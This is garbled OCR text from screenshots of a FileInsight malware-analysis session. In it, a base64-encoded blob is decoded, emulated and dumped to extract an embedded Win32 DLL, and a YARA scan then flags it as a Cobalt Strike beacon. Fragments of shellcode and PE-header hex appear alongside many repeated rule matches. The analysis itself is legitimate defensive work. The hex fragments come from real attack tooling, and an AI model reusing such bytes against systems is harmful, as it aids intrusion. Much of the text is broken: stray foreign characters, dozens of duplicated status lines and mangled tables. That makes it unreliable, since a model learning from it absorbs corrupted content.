



| ب<br>الالتفاد<br>الالتفاد<br>الماليمان<br>الماليمان<br>الماليمان<br>الماليمان<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>الالتفاد<br>المالمام<br>المالمام<br>المالممام<br>الممام<br>المالممام<br>المالممام<br>الممام<br>المالممام<br>المالمما | Memory dump 2' | × | Disasse | embly* | ×      |          |          | 4 ۵    | <b>-</b> × |
|----------------------------------------------------------------------------------------------------|----------------|---|---------|--------|--------|----------|----------|--------|------------|
| ۹<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        | ^          |
| for the sub- for the sub- for t                                                                                                    |                |   |         |        |        |          |          |        |            |
| ffset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ۹<br>۹<br>۹<br>Offset 3Dh (61) Length Oh (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length Oh (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| م<br>ج<br>Offset 3Dh (61) Length 0h (৩) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) VR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ب<br>ب<br>Soffset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| ۵<br>Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        | ~          |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        | <b></b>    |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    | _              | - | -       | -      | -      | -        | -        | -      | -          |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
| Offset 3Dh (61) Length 0h (0) OVR                                                                                                    |                |   |         |        |        |          |          |        |            |
|                                                                                                    |                |   |         |        | Offset | 3Dh (61) | Length ( | )h (0) | OVR        |

8/7/2021

| ion P                                   | 3d30ac25c3121e969d19                                                                                | 95d7eadcf1 × New file 0* 3                                                                                                    | < Output of Custom ba                                                                                                    | se64 decode* × N                                                                                                    | lew file 1* × Ou                                                                                                    | Itput of Custom base        | =64 decode* × Emulation trace* × Memory dump 0* × Memory dump 1*                |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|---------------------------------------------------------------------------------|
| rigation ISS Structures Decode<br>rks 早 | 00000000<br>0000000<br>000003D<br>000003D<br>00000050<br>00000050<br>00000000<br>00000000<br>000000 | FC         E8         00         00         00         00         E           31         DA         83         C6         04         56         8           04         83         EA         04         31         C9         3           D4         FF         FF         FF         49         57         7           00         00         00         58         52         45         5           D3         89         C3         57         68         04         0           56         68         05         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 | B       27       5E       8B       1E       8         B       0E       31       D9       89       00         9       CA       74       02       EB       E         F       FE       49       53       7C       F         5       89       E5       81       C3       80         0       00       00       50       FF       D         0       FF       D3       00       00       00         0       FF       D3       00       00       00         0       FF       D3       00       00       00         0       63       61       6E       6E       6         E       20       44       4F       53       2         0       00       00       00       00       00         2       3F       BE       6F       C7       3         6       3F       BC       6F       C7       3         0       00       00       00       00       00       00         0       00       00       00       00       00       00 | 3 C6 04 8B 16         2 31 CB 83 C6         A 5B FF E3 E8         4 4 5A E8 00         A 6B 00 00 FF         0 68 F0 B5 A2         0 00 00 00 00         0 68 F0 B5 A2         0 00 00 00 00         0 01 1F BA 0E         8 69 73 20 70         F 74 20 62 65         0 60 6F 64 65         0 F 73 3D 43 3F         F A3 3D 43 3F         F A3 3D 55 3F         F 52 69 63 68         0 00 00 00 00         0 42 52 31 57         1 0B 01 09 00         0 05 00 00 00         0 05 00 00 00         0 07 F4 03 00         0 00 00 10 00         0 00 00 10 00         0 00 00 10 00         0 00 00 10 00         0 00 00 10 00         0 00 00 10 00         0 00 00 10 00         0 00 00 10 00         0 00 00 00 00         0 00 00 00 00         0 00 00 00 00 | 1 V<br>1 9<br>1 [REU<br>Wh<br>Vh P<br>! I<br>rogram of<br>run in<br>0 ? 0 ?<br>0 ? = R?<br>0 ? = R?<br>0 ? = R?<br>0 ? = V?<br>0 ? = V?<br>0 ?<br>PE<br>*<br>0<br>Q | <pre>^ 1 1 t [ IS  MZ</pre> | The file is Win32 DLL fi<br>region of the file is boo<br>based on PE header inf |
|                                         | Output                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |                                                                                 |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |                                                                                 |
|                                         | Win32 DLL f<br>1 PE file(s<br>Added bookn                                                           | found at offset 0x:<br>s) found from the m<br>mark(s) to the foun                                                                                                    | 8c size 199680<br>whole file.<br>nd PE file(s).                                                                                                    | bytes.                                                                                                    |                                                                                                    |                             |                                                                                 |

FileInsight - Disassembly\*

₽ 👎



-

ð X

^

Memory dump 2'

sassembly\*

and the marked rmation

ф

Offset 3Dh (61) Length 0h (0) OVR

the the second second





đ

| Memory dump 2* | × Disas | sembly*  | ×       |                      | < ▷ -     | - × |
|----------------|---------|----------|---------|----------------------|-----------|-----|
|                |         |          |         |                      |           | ^   |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           | ~   |
|                |         |          |         |                      |           | Ą   |
| _              |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           |     |
|                |         |          |         |                      |           | >   |
|                |         | 0/5 13   | ch (60) | Langeth 200001 (1000 |           |     |
|                |         | Offset 3 | Ch (60) | Length 30C00h (1996  | 80) [ (08 | JVR |

the construction of the second second seco



| <b>∀</b>  ₹                                                                                                    | FileInsight - apt_cobalts                                                                                                    | rike.yar — 🗇 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> e                                                                                                    | earch <u>Plugins W</u> indows He <u>l</u> p                                                                                                    |                                                                                                    |
| ■ Operations Basic<br>Compression<br>Crypto<br>Plugins Encoding                                                                                                    | <pre>h h h h h h h h h h h h h h h h h h h</pre>                                                                                                    |                                                                                                    |
| Navigation Misc                                                                                                    | 969d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base64 decode*                                                                                                    | 🗴 Emulation trace* 🗙 Memory dump 0* 🗙 Memory dump 1* 🗙 Memory dump 2* 🗙 Disassembly* 🗙 New file 2* 🗙 apt_cobaltstrike.yar 🗙 4  🖛 |
| New file 2       Search         Visualization       XOR         Visualization       XOR         Visualization       XOR         Visualization       XOR         Visualization       XOR         Visualization       XOR         Version info       Version info         Version info       Version info | Regex extraction<br>Regex search<br>Redate         000         4D 5A E8 00 00 00 5B 52 45 55 89 E5 81 C3 8A<br>6B 00 00 FF D3 89 C3 57 68 04 00 00 00 50 FF D0<br>68 F0 B5 A2 56 68 05 00 00 00 00 00 00 80 00 00<br>00 00 00 00 00 00 00 00 00 00 00 | Extracted DLL file                                                                                                    |
|                                                                                                    | Output                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| Walues ■ Bookmarks ■ 0                                                                                                    | Calculator     Image: Scripting                                                                                                    |                                                                                                    |
| ress F1 for help                                                                                                    |                                                                                                    | Offset 0h (0) Length 0h (0) OVR                                                                                                  |
| 🖶 H 📑 🎦                                                                                                    |                                                                                                    |                                                                                                    |

₩ 🖛



| File <u>H</u> ome <u>E</u> dit <u>S</u> earch | lugins <u>W</u> indows He <u>l</u> p                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| ➢ Operations                                  |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
| Plugins                                       |                                                                                                    |
| avigation                                     | <sup>1</sup> 969d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base64 decode* × Emulation trace* × Memory dump 0* × Memory dump 1* × Memory dump 2* |
| New file 2                                    | 00000000 4D 5A E8 00 00 00 5B 52 45 55 89 E5 81 C3 8A MZ [REU                                                                                                    |
| - Sections                                    | 00000010 6B 00 00 FF D3 89 C3 57 68 04 00 00 00 50 FF D0 k Wh P                                                                                                    |
| .text Execute                                 |                                                                                                    |
| ···· · .rdata                                 | 00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68                                                                                                    |
| ······································        | 00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno                                                                                                    |
| ,reloc                                        | 00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS                                                                                                    |
| KEPNEL32 dll 124 Eurotions                    | 00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode. \$                                                                                                    |
| ADVAPI32.dll 32 Functions                     |                                                                                                    |
| WININET.dll 10 Functions                      | $\begin{array}{c} 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 $                                                                                                    |
| WS2_32.dll 23 Functions                       | 000000B0 BD 6F C6 3F 6F 6F C7 3F A3 3D 4E 3F 0A 6F C7 3F 0 ?00 ? =N? 0 ?                                                                                                    |
| IPHLPAPI.DLL 2 Functions                      | 000000C0 A3 3D 55 3F BC 6F C7 3F A3 3D 56 3F BC 6F C7 3F =U? o ? =V? o ?                                                                                                    |
| Secur32.dll 3 Functions                       | 000000D0 52 69 63 68 BD 6F C7 3F 00 00 00 00 00 00 00 00 Rich o ?                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               | 00000110 CD 67 01 00 00 10 00 00 40 02 00 00 00 10 q @                                                                                                    |
|                                               | 00000120 00 10 00 00 02 00 00 05 00 00 VARA scan                                                                                                    |
|                                               | 00000130 05 00 00 00 00 00 00 00 00 20 04                                                                                                    |
|                                               | 00000140 7B F4 03 00 02 00 40 01 00 00 10 File to be scanned: New file 2*                                                                                                    |
|                                               | 00000160 00 E1 02 00 51 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |
|                                               | 00000170 00 F0 03 00 B4 01 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |
| Navigation Structures Decode                  |                                                                                                    |
|                                               |                                                                                                    |
| ookmarks                                      |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
|                                               |                                                                                                    |
| 🚰 Values 🛛 🔁 Bookmarks 🛛 📰 Calculator         | 📃 Output 🔤 Scripting                                                                                                    |
| ess F1 for help                               |                                                                                                    |
| - H; <u></u>                                  |                                                                                                    |
|                                               |                                                                                                    |

FileInsight - apt\_cobaltstrike.yar

₽ 🖻



ð X

 $\mathbf{A}$ 

2\* × Disassembly\* × New file 2\* × apt\_cobaltstrike.yar × ◆ ▷ ₹ ×

#### the DLL file 2) with the e file

Offset 0h (0) Length 0h (0) OVR 슋 [] 🏹 🗘 🐄 🕼 🔛 🚾 A 🖸 5:09 PM 8/7/2021 다

| File <u>H</u> ome | <u>E</u> dit <u>S</u> ear | rch <u>P</u> lugir | s <u>W</u> indows | He <u>l</u> p      |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|-------------------|---------------------------|--------------------|-------------------|--------------------|-------------------------|--------------------|------------------|-------------------|--------------------|-------------|-------------|------------------------|----------------------------|-----------|-------------|
| Operations        |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
| v operations      |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
| Plugins           |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
| Navigation        |                           | <b>₽</b>           | ew file 0* 🗙 Out  | put of Custom base | e64 decode* × Nev       | w file 1* 🗙 Output | of Custom base64 | 4 decode* × Emula | ation trace* 🛛 🗙   | Memory dump | 0* × Memory | dump 1* 🗙              | Memory dump 2 <sup>3</sup> | * × Disas | sembly* × I |
| 🗙 Supported for H | ITML, OLE2, PE and        | d Flash.           | Scanne            | ed file: Ne        | w file 2*               |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    | YARA 1            | cule file:         | apt_cobaltst            | rike.yar           |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    | Offset            | <b>c:</b> 0x2a034  | size: 6 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v1 mat  | ched: 737              | 70726e6700                 | (hex)     |             |
|                   |                           |                    | Offset            | : 0x2e0e2          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiii                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0e3          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: 111              |                            |           |             |
|                   |                           |                    | Offset            | : 0x2e0e4          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | con Indicato      | or tag:<br>or tag: | identifier  | : Sv2 mate  | ched: iii              | 11111                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0e6          | size: 8 rule            | : APT Cobalt       | Strike Bea       | acon Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiiii                     |           |             |
|                   |                           |                    | Offset            | : 0x2e0e7          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mat  | ched: iii              | liiii                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0e8          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiii                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0e9          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiii                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0ea          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | 11111                      |           |             |
|                   |                           |                    | Offeet            | : Ux2eUeb          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | con_Indicato      | or tag:<br>or tag: | identifier  | : \$V2 mate | ched: 111<br>ched: iii |                            |           | ict of      |
|                   |                           |                    | Offset            | : 0x2e0ed          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon Indicato     | or tag:            | identifier  | : Sv2 mat   | ched: iii              | iiiii                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0ee          | size: 8 rule            | : APT_Cobalt       | Strike Bea       |                   | or tag:            | identifier  | : \$v2 mat  | ched: iii              | iiiii                      | •         | with t      |
|                   |                           |                    | Offset            | : 0x2e0ef          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiiii                     |           |             |
|                   |                           |                    | Offset            | :: 0x2e0f0         | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | iiiii                      |           |             |
|                   |                           |                    | Offset            | :: 0x2e0f1         | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | con_Indicato      | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiii                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0f2          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: 111              | 11111                      |           |             |
|                   |                           |                    | Offset            | : 0x2e013          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | con_Indicate      | or tag:<br>or tag: | identifier  | : \$v2 mate | ched: iii              | 11111                      |           |             |
|                   |                           |                    | Offset            | : 0x2e0f5          | size: 8 rule            | : APT Cobalt       | Strike Bea       | acon Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiiii                     |           |             |
| 🐼 Navigation 📑    | 🗴 Structures 🛛 🖸          | Decode             | Offset            | :: 0x2e0f6         | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mat  | ched: iii              | iiiii                      |           |             |
| Paralum and a     |                           | n                  | Offset            | <b>c:</b> 0x2e0f7  | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiii                      |           |             |
| BOOKMARKS         | _                         | Ŧ                  | Offset            | : 0x2e0f8          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | acon_Indicato     | or tag:            | identifier  | : \$v2 mate | ched: iii              | liiii                      |           |             |
|                   | _                         | _                  | Offset            | : 0x2e0f9          | size: 8 rule            | : APT_Cobalt       | Strike_Bea       | con_Indicato      | or tag:            | identifier  | : \$v2 mate | ched: iii              | 11111                      |           |             |
